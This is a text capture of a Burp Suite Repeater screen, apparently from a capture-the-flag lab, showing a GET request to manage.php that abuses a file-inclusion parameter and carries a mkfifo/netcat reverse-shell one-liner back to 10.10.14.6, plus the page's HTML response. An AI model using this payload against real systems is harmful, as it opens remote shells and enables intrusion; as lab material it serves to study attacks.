 Applications Places burp-StartBurp Fri 03:14 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.43 ?
Request
Raw Params Headers Hex
GET /department/manage.php?notes=/var/tmp/ninevehNotes.php&cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.6 8090 >/tmp/f HTTP/1.1
Host: 10.10.10.43
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=u1lnn8lvthl939id40maunocd2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li><a
href="manage.php">Home</a></li>
<li><a
href="manage.php?notes=files/nineve
hNotes.txt">Notes</a></li>
<li><a
href="logout.php">Logout</a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="container">
<div class="body-content">
<div class="row">
<div class="col-lg-12">
<h2>Hi admin,</h2>
<img
src=./underconstruction.jpg
alt="Under Construction!"
style="width:800px;height:600px;">
<br>
</div>
</div>
<pre>
<pre>SQLite format 3@ -
q%%%tableninevehNotesnine
vehNotesCREATE TABLE
'ninevehNotes' ('css
files
footer.php
header.php
index.php
login.php
logout.php
manage.php
underconstruction.jpg
underconstruction.jpg' TEXT)</pre>
</pre>
? < + > Type 0 matches
Done 3,513 bytes | 192 millis